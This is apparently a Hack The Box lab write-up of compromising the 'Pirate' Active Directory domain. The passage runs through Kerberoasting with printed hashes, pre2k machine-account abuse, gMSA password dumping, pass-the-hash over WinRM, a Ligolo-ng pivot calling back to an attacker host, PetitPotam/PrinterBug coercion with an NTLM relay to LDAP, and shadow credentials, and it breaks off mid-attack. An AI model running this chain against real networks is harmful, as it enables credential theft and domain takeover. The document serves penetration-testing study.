Nmap
nmap -sC -sV -Pn 10.129.244.95 -oN ./nmap.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-10 03:01 +0000
Nmap scan report for 10.129.244.95
Host is up (0.43s latency).
Not shown: 985 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-10 10:04:05Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
|_ssl-date: 2026-03-10T10:05:36+00:00; +7h02m10s from scanner time.
443/tcp open https?
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-10T10:05:35+00:00; +7h02m10s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
|_ssl-date: 2026-03-10T10:05:36+00:00; +7h02m10s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: pirate.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-10T10:05:35+00:00; +7h02m10s from scanner time.
| ssl-cert: Subject: commonName=DC01.pirate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb
| Not valid before: 2025-06-09T14:05:15
|_Not valid after: 2026-06-09T14:05:15
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
We have got the entry credit which we can use this enumerate the SMBor LDAP
As is common in real life pentests, you will start the Pirate box with credentials for the following account pentest / p3nt3st2025!&
Also we need to verify the host name of this domain
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb 10.129.244.95 --generate-hosts-file ./hostfile
SMB 10.129.244.95 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True)
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ cat hostfile
10.129.244.95 DC01.pirate.htb pirate.htb DC01
AD Enumerate
Let's start with smb, ldap, winrm
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb pirate.htb -u 'pentest' -p 'p3nt3st2025!&'
SMB 10.129.244.95 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.244.95 445 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc ldap pirate.htb -u 'pentest' -p 'p3nt3st2025!&'
[*] Initializing LDAP protocol database
LDAP 10.129.244.95 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)
LDAP 10.129.244.95 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc winrm pirate.htb -u 'pentest' -p 'p3nt3st2025!&'
WINRM 10.129.244.95 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb)
WINRM 10.129.244.95 5985 DC01 [-] pirate.htb\pentest:p3nt3st2025!&
I also want to check the Kerberos authentication
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb pirate.htb -u 'pentest' -p 'p3nt3st2025!&' -k
SMB pirate.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB pirate.htb 445 DC01 [-] pirate.htb\pentest:p3nt3st2025!& KRB_AP_ERR_SKEW
To fix this error, we need to synchronize time with domain server
Firstly I would generate a Kerberos configuration
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ netexec smb pirate.htb -u 'pentest' -p 'p3nt3st2025!&' --generate-krb5-file ./krb5.conf
SMB 10.129.244.95 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.244.95 445 DC01 [+] krb5 conf saved to: ./krb5.conf
SMB 10.129.244.95 445 DC01 [+] Run the following command to use the conf file: export KRB5_CONFIG=./krb5.conf
SMB 10.129.244.95 445 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ cat krb5.conf
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = PIRATE.HTB
[realms]
PIRATE.HTB = {
kdc = dc01.pirate.htb
admin_server = dc01.pirate.htb
default_domain = pirate.htb
}
[domain_realm]
.pirate.htb = PIRATE.HTB
pirate.htb = PIRATE.HTB
We need to export it to env
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ export KRB5_CONFIG=./krb5.conf
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ sudo ntpdate -u pirate.htb
2026-03-10 10:39:49.717005 (+0000) +54.247732 +/- 0.250934 pirate.htb 10.129.244.95 s1 no-leap
CLOCK: time stepped by 54.247732
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb pirate.htb -u 'pentest' -p 'p3nt3st2025!&' -k
SMB pirate.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB pirate.htb 445 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
Now we can enumerate all the valid account by using ldap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc ldap pirate.htb -u 'pentest' -p 'p3nt3st2025!&' --users
LDAP 10.129.244.95 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)
LDAP 10.129.244.95 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
LDAP 10.129.244.95 389 DC01 [*] Enumerated 7 domain users: pirate.htb
LDAP 10.129.244.95 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.244.95 389 DC01 Administrator 2025-06-08 14:32:36 0 Built-in account for administering the computer/domain
LDAP 10.129.244.95 389 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.244.95 389 DC01 krbtgt 2025-06-08 14:40:29 0 Key Distribution Center Service Account
LDAP 10.129.244.95 389 DC01 a.white_adm 2026-01-16 00:36:34 0
LDAP 10.129.244.95 389 DC01 a.white 2025-06-08 19:33:01 0
LDAP 10.129.244.95 389 DC01 pentest 2025-06-09 13:40:23 0
LDAP 10.129.244.95 389 DC01 j.sparrow 2025-06-09 15:08:44 0
Let's continue to Kerberoasting them
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc ldap pirate.htb -u 'pentest' -p 'p3nt3st2025!&' -k --kerberoasting output.txt
LDAP pirate.htb 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)
LDAP pirate.htb 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
LDAP pirate.htb 389 DC01 [*] Skipping disabled account: krbtgt
LDAP pirate.htb 389 DC01 [*] Total of records returned 2
LDAP pirate.htb 389 DC01 [*] sAMAccountName: a.white_adm, memberOf: CN=IT,CN=Users,DC=pirate,DC=htb, pwdLastSet: 2026-01-16 00:36:34.388000, lastLogon: 2025-06-09 16:03:37.380258
LDAP pirate.htb 389 DC01 $krb5tgs$23$*a.white_adm$PIRATE.HTB$pirate.htb\a.white_adm*$0587121972da1fe90280ae7771c6e9d4$79d68459431b2e3aa9bd1ce7fca05bbd8841d662b4aa603558ab72c943cd7144494d0517c2946198736eed1db37196b56959dc4551e816e8d8054ad376a4a175c8e2295ed5ca35c68e1dc2b0c3da79e8426f60d5790269bc67f49117b87a41147b30d1d6df2d8dbcdbb1690697caf0df4d225f095efb809fd91879dbd9c305dce786bfa35e46f1128c8e4ee80cae00507af6a2259748aacc8887c64ab26bcfc08d6b974351535618ce4de44c06d5513978ed5e499f359841b54da4c94553311a37828357d38f0cf3d88584ec0d0194d1100ec23a399b104a68a26822a0a38565e7b97ce960d1260436468ecb578aeb60896f846ab28ff1172a0ed47ba62d2a2a9c6196ea5590027253c6e72b56febefbb255e4c9458a4dc720db954efd1f88a9e56078345facbad57abb925a78c3ec85e3d382221d05a70296ea17d64cbb7e1201fa17e6273f8d3db55e32440e1b6e3b1a9d1a360e4669a0919f910ceab89cdc95f2cc089ea9fba963ae0cedd282d211db5f098f6b0a0bee2827ba687a1e895f1515b42a411afb73ad9d58effe84f69536e163c43924ee834bdac3fea45b84ea6a0e484d0e50e8efe513048c52f315884a5878825a06155d437c1e119e75a0445a8c26030c24364bdd57b4bcd77d63cafa7d6d0d7e13b1ef51f2b6d25bf3e85485aca811a50911f0e00729086390fe5f5c80448f217f1d1bc12a83fda7c175cb3e9fada93d45c01d89c42aeb1e8728b8522ba9a27c51f0996ca06ed33c29c2e4bd1b04ca4bfb503ff0dd0c29e2552dcc8d88a1944c2a4e224047a0c58f848084b975c739eee9bbb14d5820b78bfb030473e4f5f3214376953dfb3a273c50761195b96c8cda7ef29b82559219105ce18fae5423fa86b4273f7443c109fd2aea2c744210104c0b3ff14df408f6cf34e5a5996b758dfa5ba885855f8f1879d3f22f459704d91d9c7f80aa7efa1a0912b26afd409d4d47299f233745b188f9ee4a891050c41255c0d049ba14fc7197547d29a960caac7e75bcfdc39e76af8474f06c18a48fa81b1067cda99a3cce4432a690d73f438d539d1a77455e73aafa25f5be1be4add360462ccfa52a8d2320ab330b7e01ee51a3f75bf70a7496301281b2f5fdb9384d022fa01f87e81c9a070895cad2cd3db9b68d4191bf7033d2f9c59340a730479ebb5fda81cb673153ef4b00e0d646a40133fa7aa8f8ab644cf10ca355156843f129bd8e2d601bcae94c048f77f516232f438c9c9a488c1578426adbcf03501e62139f89c5ac0cbff4f2a184f6e2604bc7d5881101cca9d90fb15fbd2c2b4236b866f945e6c7dfcd9d27db83c2e48bbfdd3607b87dc543d1fbd75af3370df8e981652316afcf5d6473bb1004c6b0c36b60f1de5242bf6ace9ea6a90ea5bf1c83a30780b9a5aa8398a0a54391ccb32ba224e2a2d7836a6dca918e405ad7256021dff0b57ed8af0d
LDAP pirate.htb 389 DC01 [*] sAMAccountName: gMSA_ADFS_prod$, memberOf: CN=Remote Management Users,CN=Builtin,DC=pirate,DC=htb, pwdLastSet: 2025-06-09 14:48:41.108220, lastLogon: 2026-03-10 09:59:17.400106
LDAP pirate.htb 389 DC01 $krb5tgs$18$hostgmsa_adfs_prod.pirate.htb$PIRATE.HTB$*pirate.htb\gMSA_ADFS_prod$*$d475375de4070b2d77cc2cbd$0595e4da68d78a519fead91a107e199a54e268df648b861335ce21e64e293a3028298504dbf0a6609b16ec65dea14fc4977c623f81e298bb4fd448abfe1eb4cde30ba65886275f46722ff9d6fc0eb4979d92fbf5919411e15c0062c18b05f6f2f647bf35e48ea5c2bd7f7e639e75130676bae1c0a0d1fd54b61aecdf6a1769f711252969a1110e07b38ec3287f906fb2b0c3e4b435441b967b90d66e2d24377a91c14e92ddd9e8e554fff8e06856d50efde3e7cce3fe2461285dcacc3b40227eee6f950bc4604119c8a82e3a7e0df9945519b101d7e65c03139119571de79ebf36cd995789c307199c42ac932cf316ee5c7ce4cd1259f8fe38194a9dbf83c8d5f4f9bc4103941b9b83c783fc4eba2321c86210d23f7d91f2f14d634cecb68369aa5a8d25b8a40618aafa471c1673fda897becb869f04e43cd23daf9286e58ae474deb48b0d9f3aa75c808cf1c2248ead7a5e23807e12d087305eab83388ddd71b1488332f26263d0f360a4cf2f71c0b60ed316cdc4f6bc0dd3f7dfe04545f612e0c5c06e087730a1fecb0b7732bc57c0ffecce18a7d4ac8263db08d4284df7a082c00d53222b6b3cfcd61e226cbc5d023c099de23f2d760c8bc51f5430f55556d12539ac2a0370c0c324f8c893399bf468b74b1e6ccf136a2ae8ee8eb1c4e220c93c8977c58f416ebc1645282a3849df60ce79889dec05ddf23a2869e335236e4708c785c0b5a45fe58e01e295a242b0283e624fc51197e2cdfa9087c71da13d47bcc5224e80a89a5517f7b7bc66f5ab5e6ddea5de7b76ec68169561162e377c982583b5cfaf3e7dba6ab1a987c334e162547df2e0a83845aec791801348c34ec3418436e53213dca94264db390f86cf6eea7c305496cde0c15f8c28c109e886f695ff84fed9b245707a109e5b1115b4c5c6a7c0df75146b5688fbf0080343f0b2963c18e312661008f2d0b5db7f5fd3a5ffdb1d2216633e4c1d547b6bac7e90f05bd8f860c7c364ff68ceb563f1e6a4196bb6eb585485cf02e12fe85e368ad3aa02d0aea39c5b53a67a076d2ea467aa1157b030c8e0646218a7afedcb55482dd0f9a74f4722d1b1924c051c90abf1756b8edc469d6a9376e9867233147af39f391b011ef1fe6aa62400ebf7379009b354f20671021b2bc27d444e5dad2706c3feadc3444fabd8264355b4b28ad567aae743cdf16c2351645ae4d47c25de67dea3f73a481304f3b22c278aa8e7d2a1f6ed5700ec6691fd93e9656077b555d04ae7b76a71eae6ed682a266c1f241eb445289b457bb974bdb70da578941a669746861b4bd427b4bfdbef13ee39fda505def622822f525928a92eee671344fc01e47e491f4a8ea95aafdb99f51668876926a6f4093e09921e3654016dcbbc6ee97bfa9a026eae22563457a24dafb0f1da73ac3a415c4db8d25268e46ab1bb68ddaddc6f584ced3e9a3c29a4
I can't use rockyou.txtto crack them, so maybe we can try to Bloodhound it
Bloodhound by pentest
bloodhound-python -dc 'dc01.pirate.htb' -d 'pirate.htb' -u 'pentest' -p 'p3nt3st2025!&' -ns 10.129.244.95 --zip -c All
By checking with pentest account, we can find
 Also we can find another hint,
Also we can find another hint, Pre-Windows 2000 Compatible Access

Pre-Windows 2000 compatible access permissions (pre2k) are common in legacy environments and are retained in modern domains for compatibility. It grants the directory read permissions required by older NT systems.
Because this target still allows NTLM authentication (instead of only allowing Kerberos authentication),
By check the detail of its config, we can find that
This is a typical example of an over-privileged Windows 2000-pre-2000 compatible access group: every authenticated principal (authenticated user, domain user, domain computer, even administrator account) inherits these legacy permissions.
Therefore, any domain account (including low-privilege users like pentest) can gain extensive read permissions on AD objects (such as computer accounts) and attributes, permissions that modern ACLs typically restrict.

Continue to check other targeted account
 We can find
We can find A.White can change password of A.White.Adm
Now we can now clearly define the exploit route: by using pre2k to gain control of A.White, and then continue to control A.White.Adm.
Exploit into A.White.Adm
Firstly, let's get MS01$, we can use pre2k module of netexec to exploit it
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc ldap pirate.htb -u 'pentest' -p 'p3nt3st2025!&' -M pre2k
LDAP 10.129.244.95 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)
LDAP 10.129.244.95 389 DC01 [+] pirate.htb\pentest:p3nt3st2025!&
PRE2K 10.129.244.95 389 DC01 Pre-created computer account: MS01$
PRE2K 10.129.244.95 389 DC01 Pre-created computer account: EXCH01$
PRE2K 10.129.244.95 389 DC01 [+] Found 2 pre-created computer accounts. Saved to /home/wither/.nxc/modules/pre2k/pirate.htb/precreated_computers.txt
PRE2K 10.129.244.95 389 DC01 [+] Successfully obtained TGT for ms01@pirate.htb
PRE2K 10.129.244.95 389 DC01 [+] Successfully obtained TGT for exch01@pirate.htb
PRE2K 10.129.244.95 389 DC01 [+] Successfully obtained TGT for 2 pre-created computer accounts. Saved to /home/wither/.nxc/modules/pre2k/ccache
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ for f in ~/.nxc/modules/pre2k/ccache/*.ccache; do klist "$f"; done
Ticket cache: FILE:/home/wither/.nxc/modules/pre2k/ccache/exch01.ccache
Default principal: exch01@PIRATE.HTB
Valid starting Expires Service principal
03/10/26 11:05:19 03/10/26 21:05:19 krbtgt/PIRATE.HTB@PIRATE.HTB
renew until 03/11/26 11:02:46
Ticket cache: FILE:/home/wither/.nxc/modules/pre2k/ccache/ms01.ccache
Default principal: ms01@PIRATE.HTB
Valid starting Expires Service principal
03/10/26 11:05:18 03/10/26 21:05:18 krbtgt/PIRATE.HTB@PIRATE.HTB
renew until 03/11/26 11:02:44
A pre-created computer account with a known default password.There password is same as the account name of them.
Now we can use these TGT cache to control these machine accounts
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ cp /home/wither/.nxc/modules/pre2k/ccache/* .
By checking the Group Delegated Object Control, We can use readGMSAPassword to compromise GMSA_ADFS_Prod$, thereby remotely logging into the target machine.

Now let's get GMSA_ADFS_PROR$
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc ldap pirate.htb -u 'MS01$' -p 'ms01' --gmsa -k
LDAP pirate.htb 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)
LDAP pirate.htb 389 DC01 [+] pirate.htb\MS01$:ms01
LDAP pirate.htb 389 DC01 [*] Getting GMSA Passwords
LDAP pirate.htb 389 DC01 Account: gMSA_ADCS_prod$ NTLM: 25c7f0eb586ed3a91375dbf2f6e4a3ea PrincipalsAllowedToReadPassword: Domain Secure Servers
LDAP pirate.htb 389 DC01 Account: gMSA_ADFS_prod$ NTLM: fd9ea7ac7820dba5155bd6ed2d850c09 PrincipalsAllowedToReadPassword: Domain Secure Servers
Now we can use this NTLMhash to get into the winrmservice
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ evil-winrm -i pirate.htb -u 'gMSA_ADCS_prod$' -H '25c7f0eb586ed3a91375dbf2f6e4a3ea'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\gMSA_ADCS_prod$\Documents> whoami
pirate\gmsa_adcs_prod$
*Evil-WinRM* PS C:\Users\gMSA_ADCS_prod$\Documents> dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/16/2026 12:40 AM Administrator
d----- 3/10/2026 4:15 AM gMSA_ADCS_prod$
d-r--- 6/8/2025 7:32 AM Public
We are not in the machine of A.White, let's continue to check the network config
*Evil-WinRM* PS C:\Users\gMSA_ADCS_prod$\Documents> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Switch01):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d976:c606:587e:f1e1%8
IPv4 Address. . . . . . . . . . . : 192.168.100.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.244.95
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
Now I would continue to use fscanto scan the internal network 192.168.100.1/24
*Evil-WinRM* PS C:\Users> .\fscan.exe -h 192.168.100.1/24 -nobr -nopoc
(icmp) Target 192.168.100.1 is alive
(icmp) Target 192.168.100.2 is alive
[*] Icmp alive hosts len is: 2
192.168.100.1:88 open
192.168.100.2:808 open
192.168.100.2:445 open
192.168.100.1:445 open
192.168.100.2:443 open
192.168.100.2:139 open
192.168.100.1:139 open
192.168.100.2:135 open
192.168.100.2:80 open
192.168.100.1:135 open
[*] alive ports len is: 10
start vulscan
[*] NetInfo
[*]192.168.100.1
[->]DC01
[->]192.168.100.1
[->]10.129.1.12
[*] NetInfo
[*]192.168.100.2
[->]WEB01
[->]192.168.100.2
[*] WebTitle http://192.168.100.2 code:200 len:703 title:IIS Windows Server
We get another domain name WEB01.pirate.htb, I would like use Ligolo-ngto pivot
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ sudo ./proxy -selfcert
__ _ __
/ / (_)___ _____ / /___ ____ ____ _
/ / / / __ `/ __ \/ / __ \______/ __ \/ __ `/
/ /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/ /_/ /_/\__, /
/____/ /____/
Made in France ♥ by @Nicocha30!
Version: 0.8.2
ligolo-ng » ifcreate --name ligolo
INFO[0052] Creating a new ligolo interface...
INFO[0052] Interface created!
ligolo-ng » route_add --name ligolo --route 192.168.100.1/24
INFO[0077] Route created.
ligolo-ng »
Then upload the agent to the target machine
*Evil-WinRM* PS C:\Users\gMSA_ADCS_prod$\Documents> upload ../../../../../../opt/ligolo-ng/agent
Info: Uploading /opt/ligolo-ng/agent to C:\Users\gMSA_ADCS_prod$\Documents\agent
*Evil-WinRM* PS C:\Programdata> .\agent.exe --connect 10.10.14.5:11601 -ignore-cert
if you get ERRO[4482] unable to start tunnel recovery for agent 00155d0bd000: file exists
Please remove the existed interface
sudo ip link delete ligolo
Now let's verify the pivot is running correctly
ligolo-ng » session
? Specify a session : 1 - PIRATE\gMSA_ADCS_prod$@DC01 - 10.129.244.95:62017 - 00155d0bd000
[Agent : PIRATE\gMSA_ADCS_prod$@DC01] » start
INFO[2528] Starting tunnel to PIRATE\gMSA_ADCS_prod$@DC01 (00155d0bd000)
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ ping 192.168.100.2
PING 192.168.100.2 (192.168.100.2) 56(84) bytes of data.
64 bytes from 192.168.100.2: icmp_seq=1 ttl=64 time=432 ms
64 bytes from 192.168.100.2: icmp_seq=2 ttl=64 time=394 ms
Also remember to add the host name to our /etc/hosts
192.168.100.2 WEB01.pirate.htb
Now let's try to start the vulnerability scan
# Scan DC01
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb DC01.pirate.htb\
-u 'gMSA_ADFS_prod$' -H 'fd9ea7ac7820dba5155bd6ed2d850c09' \
-M ntlm_reflection -M coerce_plus
SMB 10.129.244.95 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.244.95 445 DC01 [+] pirate.htb\gMSA_ADFS_prod$:fd9ea7ac7820dba5155bd6ed2d850c09
COERCE_PLUS 10.129.244.95 445 DC01 VULNERABLE, DFSCoerce
COERCE_PLUS 10.129.244.95 445 DC01 VULNERABLE, PetitPotam
COERCE_PLUS 10.129.244.95 445 DC01 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.244.95 445 DC01 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.244.95 445 DC01 VULNERABLE, MSEven
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb WEB01.pirate.htb\
-u 'gMSA_ADFS_prod$' -H 'fd9ea7ac7820dba5155bd6ed2d850c09' \
-M ntlm_reflection -M coerce_plus
SMB 192.168.100.2 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None)
SMB 192.168.100.2 445 WEB01 [+] pirate.htb\gMSA_ADFS_prod$:fd9ea7ac7820dba5155bd6ed2d850c09
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, PetitPotam
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, PrinterBug
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, PrinterBug
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, MSEven
SMB signatures ensure the integrity of NTLM sessions. Therefore, NTLM-to-SMB relay on DC01 is blocked, while LDAP relay remains open.
This can be enforced on both machines, but since WEB01 lacks an SMB signature, we can forward NTLM authentication from there.
This means we can forward SMB authentication (NTLM) on WEB01 to LDAP on DC01.
Relaying Attack
Now let's exploit them (You would better use the newest version of Impacket)
Firstly setup the listener by using ntlmrelayxof Impacket
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ ntlmrelayx.py -t ldap://DC01.pirate.htb -i --delegate-access -smb2support --remove-mic
Impacket v0.14.0.dev0+20260306.165346.8c155a5b - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client WINRMS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
Then use netexecto trigger it
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ nxc smb WEB01.pirate.htb -u 'gMSA_ADFS_prod$' -H 'fd9ea7ac7820dba5155bd6ed2d850c09' -M coerce_plus -o LISTENER="10.10.14.5"
SMB 192.168.100.2 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None)
SMB 192.168.100.2 445 WEB01 [+] pirate.htb\gMSA_ADFS_prod$:fd9ea7ac7820dba5155bd6ed2d850c09
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, PetitPotam
COERCE_PLUS 192.168.100.2 445 WEB01 Exploit Success, efsrpc\EfsRpcAddUsersToFile
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, PrinterBug
COERCE_PLUS 192.168.100.2 445 WEB01 Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx
COERCE_PLUS 192.168.100.2 445 WEB01 VULNERABLE, MSEven
Now we can capture the WEB01$ authentication
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.129.244.95, attacking target ldap://DC01.pirate.htb
[*] (SMB): Authenticating connection from PIRATE/WEB01$@10.129.244.95 against ldap://DC01.pirate.htb SUCCEED [1]
[*] ldap://PIRATE/WEB01$@dc01.pirate.htb [1] -> Started interactive Ldap shell via TCP on 127.0.0.1:11000 as PIRATE/WEB01$
[*] (SMB): Received connection from 10.129.244.95, attacking target ldap://DC01.pirate.htb
[*] (SMB): Authenticating connection from PIRATE/WEB01$@10.129.244.95 against ldap://DC01.pirate.htb SUCCEED [2]
We can connect to the shell from port 11000
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nc 127.0.0.1 11000
\Type help for list of commands
# whoami
u:PIRATE\WEB01$
We can directly execute shadow credential attacks from the shell.
# clear_shadow_creds WEB01$
Found Target DN: CN=WEB01,CN=Computers,DC=pirate,DC=htb
Target SID: S-1-5-21-4107424128-4158083573-1300325248-3102
# set_shadow_creds WEB01$
Found Target DN: CN=WEB01,CN=Computers,DC=pirate,DC=htb
